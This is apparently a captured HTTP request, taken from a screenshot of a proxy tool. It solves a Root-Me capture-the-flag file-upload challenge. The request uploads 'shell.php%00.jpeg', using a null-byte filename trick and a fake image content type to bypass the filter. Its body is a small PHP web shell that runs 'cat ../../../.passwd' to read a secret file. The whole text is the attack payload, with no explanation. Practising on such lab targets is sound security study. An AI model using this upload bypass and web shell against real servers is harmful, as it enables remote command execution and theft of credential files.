 Pretty Raw Hex
1 POST /web-serveur/ch22/?action=upload HTTP/1.1
2 Host: challenge01.root-me.org
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------108448053938789108073534873330
8 Content-Length: 310
9 Origin: http://challenge01.root-me.org
10 Connection: close
11 Referer: http://challenge01.root-me.org/web-serveur/ch22/?action=upload
12 Cookie: PHPSESSID=0a4bcfdace6e1397ed25ebfb4053fd47
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------108448053938789108073534873330
16 Content-Disposition: form-data; name="file"; filename="shell.php%00.jpeg"
17 Content-Type: image/jpeg
18
19 <?php
20 $output = shell_exec('cat ../../../.passwd');
21 echo "<pre>$output</pre>";
22 ?>
23
24 -----------------------------108448053938789108073534873330--
25